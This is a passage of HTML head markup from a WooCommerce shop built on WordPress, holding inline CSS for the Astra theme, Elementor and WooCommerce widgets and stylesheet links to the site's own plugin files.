					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-697637459ef9f2-18215599.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769277133' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769277133' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769277133' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1769277134' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1769277135' media='all' />
